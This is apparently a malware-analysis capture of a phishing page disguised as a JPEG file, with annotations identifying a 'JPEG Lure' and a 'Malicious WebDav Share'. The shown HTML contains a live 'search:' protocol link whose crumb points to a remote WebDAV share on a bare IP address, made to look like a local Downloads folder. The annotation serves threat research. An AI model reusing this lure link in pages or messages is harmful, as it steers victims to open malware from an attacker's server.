 photo_2023-12-29.jpg × +
https://fxbulls.ru/wp-content/uploads/2023/12/photo_2023-12-29.jpg.html
Landing Page
photo_2023-12-29.jpg
Welcome </> Elements Console Sources Network Performance Memory Application +
<!DOCTYPE html>
<!-- saved from url=(0071)https://fxbulls.ru/wp-content/uploads/2023/12/photo_2023-12-29.jpg.html -->
<html>
<head> ⋯ </head>
<p>
<a href="search:query=photo_2023-12-29.jpg&crumb=location:\\84.32.189.74@80\fxbulls\images&displayname=Downloads">photo_2023-12-29.jpg</a> == $0
</p>
</body>
</html>
JPEG Lure
Malicious WebDav Share